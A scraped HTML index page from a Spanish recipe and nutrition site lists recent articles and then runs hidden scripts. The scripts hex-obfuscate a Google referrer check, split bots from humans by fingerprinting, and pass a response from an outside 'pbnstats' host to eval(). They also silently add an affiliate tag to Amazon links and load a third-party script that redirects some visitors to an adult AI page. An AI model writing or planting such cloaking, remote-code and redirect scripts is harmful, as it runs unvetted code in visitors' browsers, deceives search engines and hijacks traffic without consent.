        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-esparragos-gratinados-facil-y-rapida-para-triunfar-como-anfitrion-en-navidad/">
											<img src="https://www.cope.es/files/og_thumbnail/files/fp/uploads/2025/10/31/690489fd7d5d5.r_d.1452-961-0.jpeg" alt="La receta de espárragos gratinados fácil y rápida para triunfar como anfitrión en Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-esparragos-gratinados-facil-y-rapida-para-triunfar-como-anfitrion-en-navidad/" itemprop="headline">La receta de espárragos gratinados fácil y rápida para triunfar como anfitrión en Navidad</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-de-esparragos-gratinados-facil-y-rapida-para-triunfar-como-anfitrion-en-navidad/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png" alt="Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/" itemprop="headline">Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-cuanta-proteina-se-necesita-al-dia-y-como-calcularla/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/7dc7adfe-9d8e-4612-8345-77d22a053c58_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Cuánta proteína se necesita al día y cómo calcularla?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-cuanta-proteina-se-necesita-al-dia-y-como-calcularla/" itemprop="headline">Consultorio de nutrición | ¿Cuánta proteína se necesita al día y cómo calcularla?</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/consultorio-de-nutricion-cuanta-proteina-se-necesita-al-dia-y-como-calcularla/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-david-de-jorge-para-preparar-una-sopa-o-crema-de-calabaza-y-castanas/">
											<img src="https://image.ondacero.es/clipping/cmsimages01/2025/12/12/E111A256-AEE1-4988-A833-03C198FC182A/sopa-crema-calabaza-castanas_69.jpg?crop=602,339,x0,y31&amp;width=1280&amp;height=720&amp;optimize=low&amp;format=jpg" alt="La receta de David de Jorge para preparar una sopa (o crema) de calabaza y castañas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-david-de-jorge-para-preparar-una-sopa-o-crema-de-calabaza-y-castanas/" itemprop="headline">La receta de David de Jorge para preparar una sopa (o crema) de calabaza y castañas</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-de-david-de-jorge-para-preparar-una-sopa-o-crema-de-calabaza-y-castanas/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-navidena-que-vuelve-cada-diciembre-sencilla-calida-y-con-un-toque-aromatico-que-conquista-hogares/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/08/6936b6e8685c5.jpeg" alt="La receta navideña que vuelve cada diciembre: sencilla, cálida y con un toque aromático que conquista hogares" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-navidena-que-vuelve-cada-diciembre-sencilla-calida-y-con-un-toque-aromatico-que-conquista-hogares/" itemprop="headline">La receta navideña que vuelve cada diciembre: sencilla, cálida y con un toque aromático que conquista hogares</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-navidena-que-vuelve-cada-diciembre-sencilla-calida-y-con-un-toque-aromatico-que-conquista-hogares/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/virginia-gomez-experta-en-nutricion-digestiva-las-dietas-keto-o-las-carnivoras-son-una-patada-a-la-microbiota-no-entiendo-que-se-promuevan-las-dietas-bajas-en-fibra-en/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/vg-6938688208471.jpg?crop=1.00xw:0.880xh;0,0.0997xh&amp;resize=1200:*" alt="Virginia Gómez, experta en nutrición digestiva: “Las dietas keto o las carnívoras son una patada a la microbiota. No entiendo que se promuevan las dietas bajas en fibra en ..." loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/virginia-gomez-experta-en-nutricion-digestiva-las-dietas-keto-o-las-carnivoras-son-una-patada-a-la-microbiota-no-entiendo-que-se-promuevan-las-dietas-bajas-en-fibra-en/" itemprop="headline">Virginia Gómez, experta en nutrición digestiva: “Las dietas keto o las carnívoras son una patada a la microbiota. No entiendo que se promuevan las dietas bajas en fibra en ...</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/virginia-gomez-experta-en-nutricion-digestiva-las-dietas-keto-o-las-carnivoras-son-una-patada-a-la-microbiota-no-entiendo-que-se-promuevan-las-dietas-bajas-en-fibra-en/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-lasana-quedara-cremosa-y-sustanciosa-si-anades-un-ingrediente-entre-cada-capa/">
											<img src="https://i2-prod.themirror.com/article1553602.ece/ALTERNATES/s1200f/0_Homemade-Lasagna-Dinner-with-Salad-and-French-Bread-in-a-Sunlight-Home-Setting.jpg" alt="La lasaña quedará &quot;cremosa&quot; y &quot;sustanciosa&quot; si añades un ingrediente entre cada capa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-lasana-quedara-cremosa-y-sustanciosa-si-anades-un-ingrediente-entre-cada-capa/" itemprop="headline">La lasaña quedará &quot;cremosa&quot; y &quot;sustanciosa&quot; si añades un ingrediente entre cada capa</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-lasana-quedara-cremosa-y-sustanciosa-si-anades-un-ingrediente-entre-cada-capa/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lomo-relleno-al-horno-receta-facil-de-karlos-arguinano/">
											<img src="https://www.bing.com/th?id=OVFT.tleik3CSOmQVfRGMhI6Mli" alt="Lomo relleno al horno receta fácil de Karlos Arguiñano" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lomo-relleno-al-horno-receta-facil-de-karlos-arguinano/" itemprop="headline">Lomo relleno al horno receta fácil de Karlos Arguiñano</a></h2>

                <p><small>

                    <time datetime="2025-12-10T12:00:00+08:00" itemprop="datePublished">

                        10/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/lomo-relleno-al-horno-receta-facil-de-karlos-arguinano/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="10/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-afecta-el-cambio-climatico-en-la-nutricion/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/76d14acd-9941-49d6-bc70-be2e989364dc_16-9-aspect-ratio_default_0.jpg" alt="¿Cómo afecta el cambio climático en la nutrición?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-afecta-el-cambio-climatico-en-la-nutricion/" itemprop="headline">¿Cómo afecta el cambio climático en la nutrición?</a></h2>

                <p><small>

                    <time datetime="2025-12-09T12:00:00+08:00" itemprop="datePublished">

                        09/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/como-afecta-el-cambio-climatico-en-la-nutricion/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="09/12/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/34" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>elesbardu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">elesbardu.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2025 elesbardu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c3a1acb7aaa9acadafaaada683a4aea2aaafeda0acae" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://elesbardu.es/",
					"website_privacy_policy_url": "https://elesbardu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Artesan%C3%ADa+y+productos+tipicos+de+Asturias", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d50516f593c45b28423d83715808873","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 91
content:
(function () {
  /* from lgtb.com */
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }


    if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
})();
